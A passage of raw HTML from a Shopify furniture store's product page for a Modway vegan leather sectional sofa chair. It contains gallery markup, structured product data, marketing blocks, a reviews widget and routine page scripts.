    data-media-id="39553651278121"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334 1999w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1101"
    data-media-id="39553651310889"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&width=550 550w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&width=1100 1100w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&width=1445 1445w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&width=1680 1680w,//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&width=1445"
    alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39553651343657"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Restore Right-Arm Vegan Leather Sectional Sofa Chair",
      "url": "https:\/\/emfurn.com\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/files\/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334\u0026width=1920"
        ],
      "description": "Create your custom living room and lounge area with the Restore Vegan Leather Right-Arm Sectional Sofa Chair. The Restore Right-Arm Chair appeals to minimalist elegance with a crisp design and broad lines accented with French piping details and vegan leather upholstery. Dense foam padding and a pocket coil spring system in the cushions offer a luxe seating experience for your living room and lounge. The Restore Living Room Sofa Chair is solidly constructed from plywood and wood with non-marking foot caps to protect flooring and connectors between modular pieces. Chair Weight Capacity: 440 lbs.Set Includes:One - Restore Right-Arm Sectional Sofa ChairRight-Arm Sofa ChairDurable Vegan Leather UpholsteryFrench Piping DetailsPocket Coil Spring SystemNon-Marking Foot CapsModular ConnectorsChair Weight Capacity: 440 lbs.Overall Product Dimensions: 40.5\"L x 41.5\"W x 28\"HSeat Dimensions: 26.5\"L x 35\"W x 16.5\"HArmrest Height from Seat: 4.5\"HBackrest Height: 11\"H",
      "sku": "EEI-4493-TAN",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-4493-TAN","gtin12": 889654977896,"availability" : "http://schema.org/InStock",
            "price" : 1037.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair?variant=49068495372585"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/fr/recommendations/products?section_id=template--24961366032681__related-products&product_id=9425482973481&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='9425482973481'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
